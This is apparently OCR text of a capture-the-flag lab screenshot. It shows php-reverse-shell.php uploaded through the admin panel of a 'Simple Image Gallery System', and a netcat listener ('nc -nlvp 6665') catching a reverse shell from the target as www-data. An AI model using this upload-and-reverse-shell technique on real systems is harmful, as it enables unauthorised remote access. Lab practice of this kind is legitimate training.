 Not secure
10.10.106.69/gallery/?page=albums/images&id=6
Apps
Community
JSON Web Token…
Reading list
Simple Image Gallery System
Home
Albums
Archives
Adminstrator Admin
Shell
Back
Upload
img
php-reverse-shell.php
php-reverse-shell.php
Terminal - root@gui: /home/gui
root@gui:/home/gui# nc -nlvp 6665
Listening on 0.0.0.0 6665
Connection received on 10.10.106.69 48318
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_6
4 GNU/Linux
22:46:18 up 9 min,  0 users,  load average: 0.37, 0.97, 0.71
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$